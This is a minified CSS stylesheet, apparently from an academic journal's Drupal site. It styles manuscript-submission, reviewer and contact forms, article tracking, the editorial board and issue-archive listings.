#webform-component-manuscript-information .webform-component-textfield,#webform-client-form-4 #webform-component-manuscript-information .webform-component-email,#webform-client-form-4 #webform-component-manuscript-information .webform-component-file{float:left;width:45%;padding:3px;margin:5px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-textarea{float:left;width:98%;padding:3px;margin:0px 10px;}#webform-client-form-4 #edit-captcha-response-wrapper{margin:4px 0px 0px 20px !important;}#webform-client-form-4 #edit-captcha-response-wrapper input{width:200px;}#webform-client-form-4 input.form-text,#webform-client-form-4 select.form-select,#webform-client-form-4 textarea.form-textarea,#views-exposed-form-articletracking-page-1 input.form-text,#webform-client-form-5 input.form-text,#webform-client-form-5 select.form-select,#webform-client-form-3 input.form-text,#webform-client-form-3 textarea.form-textarea,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{border:0 none;border-radius:4px;box-shadow:0 0 0 1px rgba(51,153,255,0) inset,0 2px 5px rgba(0,0,0,0.35) inset,0 1px 1px rgba(255,255,255,0.5),0 0 0 rgba(51,153,255,0);display:inline-block;line-height:30px;padding:0 9px;text-align:left;transition:box-shadow 400ms ease 0s;vertical-align:baseline;}#webform-client-form-4 select.form-select,#webform-client-form-5 select.form-select{padding:6px;}#webform-client-form-5 label,#webform-client-form-3 label{font-size:13px;font-weight:400;padding:2px 0px;}#webform-client-form-5 #webform-component-role,#webform-client-form-5 #webform-component-name,#webform-client-form-5 #webform-component-upload-your-image,#webform-client-form-5 #webform-component-department--institute,#webform-client-form-5 #webform-component-email-id,#webform-client-form-5 #webform-component-telephone-no,#webform-client-form-5 #webform-component-country,#webform-client-form-5 #webform-component-secondary-specialization-area,#webform-client-form-5 #webform-component-primary-specialization-area{float:left;width:41%;padding:3px;margin:2px 27px;min-height:60px;}#webform-client-form-3 #webform-component-your-name,#webform-client-form-3 #webform-component-your-e-mail-address,#webform-client-form-3 #webform-component-address---country-name,#webform-client-form-3 #webform-component-subject{float:left;width:41%;padding:3px;margin:8px 27px;}#webform-client-form-3 #webform-component-message{margin-left:29px;width:90%;}#webform-client-form-3 .form-submit{margin:4px 0px 10px 29px;}#webform-client-form-5 .form-submit{margin:1px 0 18px 35px;}#webform-client-form-5 #edit-actions{margin-top:0;}#webform-client-form-5 #webform-component-upload-cv-with-photo{clear:both;left:604px;margin-bottom:-40px;position:relative;top:-58px;width:45%;}#webform-client-form-4 input.form-text,#webform-client-form-4 textarea.form-textarea,#webform-client-form-5 input.form-text,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{line-height:16px;padding-bottom:7px;padding-top:7px;}.block-title{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#efeff4,#d6dadf) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#efeff4),to(#d6dadf));border-color:#cccccc;color:#666666;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.75) inset,0 1px 1px rgba(0,0,0,0.15);cursor:pointer;display:block;padding:15px 19px;position:relative;font-size:13px;font-weight:bold;}.topbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#01804a;color:#fff;border:1px solid #01804a;}#hardcopymiddle #h2title h1{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:30px !important;background:#01804a;color:#fff !important;border:1px solid #01804a;padding:5px 0 0 10px !important;width:99% !important;}.topforthbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#0066CA;color:#fff;border:1px solid #0066CA;}.wizard-steps{margin:0px;padding-left:40px;list-style:none;}.wizard-steps > li{background:rgba(0,0,0,0) url(/sites/all/themes/ijcr/images/wizard-steps-separator.png) no-repeat scroll 220px center;height:40px;line-height:40px;float:left;font-size:13px;font-weight:600;min-width:290px;}.wizard-step{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#a7cf34,#87ba17) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#a7cf34),to(#87ba17));color:#fff;border-radius:11px;box-shadow:0 1px 0 rgba(255,255,255,0.65) inset,0 2px 4px black;display:block;float:left;font-weight:bold;line-height:16px;margin:8px 6px 0 -27px;min-width:17px;padding:3px 0 3px 8px;text-indent:0;}.track-title{margin:5px 0px 35px 0px;text-align:center;}.topbar h4{padding:12px 0px 6px 10px;color:#fff;font-size:15px;font-weight:bold;}#tracking-content{padding:10px 15px;font-size:13px;}.reviewers-title{display:none;}h4.reviewers{color:#fff;padding:10px 0px 5px 15px;font-weight:600;}h4.forthcoming{color:#fff;padding:10px 0px 5px 15px;font-weight:600;font-size:16px;}.view-monthly-archive .view-footer ul{margin:0;padding:0 0 0 19px;position:relative;top:-10px;}.view-current-issue .views-field-field-doi a,.view-monthly-archive .views-field-field-doi a{color:#ff0000;}.view-editorial-board.view-display-id-page .views-row{width:16%;}.view-editorial-board .views-row{float:left;padding:3px;font-size:14px;height:255px;overflow:hidden;}.view-editorial-board .views-field-field-upload-image{}.view-editorial-board .views-field-title{font-weight:bold;}#bottom_author .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 15px;text-align:left;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}.view-past-issue .views-field-title{font-weight:bold;font-size:19px;padding:5px 0;margin:3px 0;}.view-past-issue .views-field-field-link-to ul li{font-size:15px;}.view-past-issue .views-field-field-link-to ul li a{color:#007e8a;text-decoration:none;}.view-past-issue .views-field-field-link-to ul li a:hover{color:#ff0000;}
